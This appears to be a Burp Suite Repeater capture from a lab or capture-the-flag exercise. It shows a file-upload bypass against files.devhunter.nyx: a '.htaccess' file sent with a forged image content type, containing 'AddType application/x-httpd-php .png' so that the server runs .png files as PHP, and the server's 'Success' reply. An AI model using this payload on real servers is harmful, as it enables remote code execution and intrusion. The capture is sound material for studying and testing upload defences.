 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: files.devhunter.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------178071883410477086812674915807
8 Content-Length: 374
9 Origin: http://files.devhunter.nyx
10 Connection: keep-alive
11 Referer: http://files.devhunter.nyx/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------178071883410477086812674915807
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/png
18
19 AddType application/x-httpd-php .png
20 -----------------------------178071883410477086812674915807
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------178071883410477086812674915807--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Feb 2025 01:02:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.31-1~deb10u5
5 Vary: Accept-Encoding
6 Content-Length: 532
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
13 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
14 <style>
15 html,body{
16 height:30%;
17 }
18 html{
19 display:table;
20 margin:auto;
21 }
22 body{
23 display:table-cell;
24 vertical-align:middle;
25 text-align:center;
26 }
27 </style>
28 </head>
29 <body>
30 <form action="index.php" method="post" enctype="multipart/form-data">
31 <h3>
Upload
</h3>
<br />
32 <input type="file" name="file" id="file">
33 <input class="btn btn-primary" type="submit" value="Submit" name="submit">
34 </form>
35 Success
</body>
Search 0 highlights